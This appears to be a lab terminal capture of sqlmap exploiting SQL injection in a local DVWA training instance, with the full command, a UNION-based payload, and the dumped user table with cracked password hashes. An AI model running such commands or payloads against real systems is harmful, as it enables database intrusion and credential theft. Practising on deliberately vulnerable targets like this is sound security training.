 (kali㉿kali)-[/etc/php/8.2/apache2]
$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=diuiho68ljf7v702p3mbglse9h; security=medium" \
--batch --level=3 --risk=2 --technique=U \
-D dvwa -T users -C user,password --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:50:21 /2025-06-10/
[17:50:21] [INFO] resuming back-end DBMS 'mysql'
[17:50:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176766b71,0x4579647a7873785874486470656 76b554b546e416c4e4a7242686f475956496944625144626a5147
1)-- -&Submit=Submit
---
[17:50:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[17:50:21] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[17:50:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[17:50:22] [INFO] using hash method 'md5_generic_passwd'
[17:50:22] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[17:50:22] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[17:50:22] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[17:50:22] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
More Information